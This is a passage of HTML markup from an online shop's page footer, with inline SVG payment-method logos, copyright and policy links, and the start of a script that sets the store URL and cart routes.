                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

